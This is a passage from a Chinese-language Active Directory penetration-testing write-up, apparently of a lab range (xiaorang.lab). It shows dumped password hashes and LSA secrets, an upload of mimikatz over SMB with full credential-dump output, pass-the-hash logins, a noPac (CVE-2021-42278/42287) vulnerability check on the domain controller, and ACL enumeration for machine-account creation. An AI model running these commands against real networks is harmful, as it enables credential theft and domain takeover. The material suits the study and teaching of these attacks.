Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:975d61feebca1fb0fb28bac46fb38bbd:::
John:1001:aad3b435b51404eeaad3b435b51404ee:f9c828baf3ad7c5ad31eccc86a64daf9:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#81ba7ab64fd3fdd31b1b007d405ae6bc
XIAORANG.LAB/zhanghui:$DCC2$10240#zhanghui#2424499ea3ebc12025f33e53882aa438
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\XR-LCM3AE8B$:plain_password_hex:7cdf43014980ec2011f78c3a4dac09c5def1f8d9079899ecfd2def156fed425a9026af5f56ec0c4d28671f7fc6888681ca63c2c405f6e63236fe57517d69cafdebc6f5d5c1bd3a0b195c68cbf93842b9f541017626024ea86d619b211d6604378f945889e91a2cc3ec97f2cc634cd6ede5126d9194480141efd92cbdc1873ccd3e27f45283e019bbf31e04d52299e7b80e9840e5adc3c7c3d8da08b4e153574714e7260e761071ad0e2e30ce572c009b2c0aa9370ec71676ae15abec3e90aa418620c1517ca25e0b5338c9e609cfe63f182eb771fde8b15c0b5cc686ec541572a374e59cf9ee8610de8e24f35f30e941
XIAORANG\XR-LCM3AE8B$:aad3b435b51404eeaad3b435b51404ee:44559ed2dca5e847aa877dd5b8b7686e:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd304cdd658946fb7b97c7bd99a9f992cdb3e98b1
dpapi_userkey:0xb1ac373c5b9b7d96c51f622b9c5897749ff04ad0
[*] NL$KM
0000 C8 F2 90 51 C6 DE 89 FF 19 45 25 8A 96 5D B7 29 ...Q.....E%..].)
0010 A9 E9 DD 8C 90 D6 DD 4B 09 FD A8 48 B8 B2 A1 4A .......K...H...J
0020 22 BC B2 B3 EB D9 3C 59 52 47 24 13 EB EB 0D F4 ".....<YRG$.....
0030 D2 E8 6B 28 95 F8 5F BF 19 89 4D E4 00 2A 76 06 ..k(.._...M..*v.
NL$KM:c8f29051c6de89ff1945258a965db729a9e9dd8c90d6dd4b09fda848b8b2a14a22bcb2b3ebd93c5952472413ebeb0df4d2e86b2895f85fbf19894de4002a7606
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
使用 impacket-smbclient 上传 mimikatz 至目标主机:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-smbclient 'xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab' -target-ip 172.22.11.26 -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use ADMIN$
# put mimikatz.exe
# get \system32\mimikatz.log
#
导出主机上的凭证:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-smbexec 'xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab' -target-ip 172.22.11.26 -codec gbk -shell-type powershell -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
PS C:\windows\system32> mimikatz.exe 'log' 'privilege::debug' 'sekurlsa::logonpasswords full' 'exit'
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 721672 (00000000:000b0308)
Session : RemoteInteractive from 2
User Name : zhanghui
Domain : XIAORANG
Logon Server : XIAORANG-DC
Logon Time : 2023/10/15 17:31:23
SID : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain : XIAORANG
* NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 685056 (00000000:000a7400)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/15 17:31:22
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : f87bbea221c346a6578b5e937f207038
* SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56
ssp :
credman :
cloudap :
Authentication Id : 0 ; 684722 (00000000:000a72b2)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/15 17:31:22
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
Authentication Id : 0 ; 683353 (00000000:000a6d59)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/15 17:31:22
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/10/15 17:28:32
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
cloudap :
Authentication Id : 0 ; 59641 (00000000:0000e8f9)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/15 17:28:32
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : f87bbea221c346a6578b5e937f207038
* SHA1 : 318380b6fdd4556d540909a5c86a1bf191b2f0f5
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : 7e 84 db cc ca 73 03 80 f7 29 81 e8 9a fe 5f f1 22 35 25 bb 96 3a 28 f5 3e e9 e7 09 9f 36 a4 11 b1 77 de a6 77 48 92 8b 49 49 c2 e8 02 16 89 fb 33 bd b5 2a f7 04 62 74 db 1e c3 ba bd 63 f8 b0 d1 ec 46 50 4e 04 38 6d a7 a4 7e 0d 1a 4d 06 5a 73 6e 11 71 11 e2 7f 9b 8e 7f 68 6a 8f 23 6e 38 66 a5 76 95 65 1d 1a 38 24 fc 64 e2 ca 83 c4 87 57 ec 28 eb fe 15 50 c1 55 b2 22 46 1a 2d 7b 50 d0 71 b5 90 86 90 da 4b a8 51 2a 85 9b 38 e0 0f ea 2a 67 18 3c 8d f4 5e 3a 50 2b 57 b3 55 c5 b6 48 5a af 8c 3c f6 f4 09 0e f4 d9 ff f3 3d a2 f7 87 eb 33 02 d3 f9 d1 da b7 ac 37 14 0a 50 cc 3b ca d1 6f 0a c2 a0 73 81 75 65 91 85 95 dd 60 c6 a9 e1 1f 43 9c 4c 81 91 b5 77 ed 2d 28 5d c8 0f 1a 06 c8 89 44 64 65 11 f2 36 37 13 7c ef 8b 56
ssp :
credman :
cloudap :
Authentication Id : 0 ; 59614 (00000000:0000e8de)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/10/15 17:28:32
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XR-LCM3AE8B$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/15 17:28:31
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-lcm3ae8b$
* Domain : XIAORANG.LAB
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
Authentication Id : 0 ; 30497 (00000000:00007721)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/15 17:28:31
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
Authentication Id : 0 ; 30404 (00000000:000076c4)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/10/15 17:28:31
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-LCM3AE8B$
* Domain : xiaorang.lab
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
Authentication Id : 0 ; 27749 (00000000:00006c65)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/10/15 17:28:31
SID :
msv :
[00000003] Primary
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* NTLM : 44559ed2dca5e847aa877dd5b8b7686e
* SHA1 : 69b4ee4190ef92d659f9975d66dcbf5619790088
tspkg :
wdigest :
kerberos :
ssp :
credman :
cloudap :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XR-LCM3AE8B$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2023/10/15 17:28:31
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XR-LCM3AE8B$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xr-lcm3ae8b$
* Domain : XIAORANG.LAB
* Password : d3 9e f0 b8 a1 1f 18 ce 3e 64 52 7d ec 5d bf bb a9 73 d4 6b b6 e0 35 94 3f 33 54 01 b8 57 7e 55 8c 8d 7d 2e b0 30 a5 c6 4d 4a 56 f3 0e a6 c6 f6 c2 1d 6e 4a d5 de 3f f3 ad 6c 3f 4c 76 28 5f e3 ec 77 f5 0d 07 2a 3b 6d c2 93 fd 4a 4a 6c f8 4f 8e 63 45 eb 45 2b 0e 76 08 25 67 ce 5e c5 10 a4 38 d1 23 88 b6 ee a9 1e 95 d5 b9 3f b8 37 92 fc ab cd e4 3f 7f a6 42 9c bb b3 c7 dc 4b 18 1b 20 f3 1f 87 16 61 b2 fe 77 12 3e 8a e6 34 ce 05 e7 31 65 c4 52 32 52 3d 0e 8d 3d cc f3 e5 87 33 35 7b 4a fe 9a bb 03 92 fe 93 9a b1 13 61 0b e0 b7 ed f5 7a 94 ac 77 75 43 dc cb e3 99 59 4e 70 f0 f3 72 85 ba 68 7a a2 b4 15 b4 8d 46 10 27 38 e0 67 be 09 7f e9 03 96 57 bf 3f 69 96 7e 4f c4 b1 28 de f2 66 90 8e 2b 76 36 2b 6f 75 90 79 a8 df
ssp :
credman :
cloudap :
mimikatz(commandline) # exit
Bye!
PS C:\windows\system32>
| 域用户名 | NTLM hash |
|---|---|
| zhanghui | 1232126b24cdf8c9bd2f788a9d7c7ed1 |
noPAC (CVE-2021-42278 & CVE-2021-42287)
使用 CME 的 noPac 模块检测,存在该漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q crackmapexec smb 172.22.11.6/24 -u zhanghui -H 1232126b24cdf8c9bd2f788a9d7c7ed1 -M noPac
SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\zhanghui:1232126b24cdf8c9bd2f788a9d7c7ed1
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\zhanghui:1232126b24cdf8c9bd2f788a9d7c7ed1
NOPAC 172.22.11.6 445 XIAORANG-DC TGT with PAC size 1380
NOPAC 172.22.11.6 445 XIAORANG-DC TGT without PAC size 623
NOPAC 172.22.11.6 445 XIAORANG-DC
NOPAC 172.22.11.6 445 XIAORANG-DC VULNERABLE
NOPAC 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/Ridter/noPac
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\zhanghui:1232126b24cdf8c9bd2f788a9d7c7ed1
使用 CME 的 maq 模块检索 MachineAccountQuota 域级别属性:
1
2
3
4
5
6
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q cme ldap 172.22.11.6 -d xiaorang.lab -u zhanghui -H 1232126b24cdf8c9bd2f788a9d7c7ed1 -M maq
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
LDAP 172.22.11.6 389 XIAORANG-DC [+] xiaorang.lab\zhanghui:1232126b24cdf8c9bd2f788a9d7c7ed1
MAQ 172.22.11.6 389 XIAORANG-DC [*] Getting the MachineAccountQuota
MAQ 172.22.11.6 389 XIAORANG-DC MachineAccountQuota: 0
当 MAQ 为 0 时无法直接利用,需要找到 CreateChild 账户,并使用该账户进行利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
C:\windows\system32>AdFind.exe -sc getacls -sddlfilter ;;"[CR CHILD]";computer;; -recmute
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: XIAORANG-DC.xiaorang.lab:389
Directory: Windows Server 2019 (10.0.17763.1)
Base DN: DC=xiaorang,DC=lab
dn:DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
...
dn:CN=Computers,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT];[CR CHILD];computer;;S-1-5-21-3598443049-773813974-2432140268-1112
>nTSecurityDescriptor: [DACL] OBJ ALLOW;;[CR CHILD][DEL CHILD];computer;;BUILTIN\Account Operators
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
...
dn:OU=Domain Controllers,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=XIAORANG-DC,OU=Domain Controllers,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=Domain Computers,CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=XR-LCM3AE8B,CN=Computers,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;S-1-5-21-3598443049-773813974-2432140268-1112
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=lishuai,CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=sunyu,CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=chenchen,CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=MA_Admin,CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=zhanghui,CN=Users,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
dn:CN=XR-DESKTOP,CN=Computers,DC=xiaorang,DC=lab
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;S-1-5-21-3598443049-773813974-2432140268-1112
>nTSecurityDescriptor: [DACL] OBJ ALLOW;[CONT INHERIT][INHERITED];[CR CHILD];computer;;XIAORANG\MA_Admin
241 Objects returned
也可以直接查询 CN=computers 容器的安全描述符,查看谁对其有
[CR CHILD]权限:AdFind.exe -b "CN=Computers,DC=xiaorang,DC=lab" nTSecurityDescriptor -sddl+++
MA_Admin 组的 zhanghui 用户对域内 computer container 有能够创建对象的权限,即添加机器账户。
1
2
3
4
5
6
7
8
9
PS C:\Windows> net group "MA_Admin" /domain
组名 MA_Admin
注释
成员
-------------------------------------------------------------------------------
zhanghui
命令成功完成。
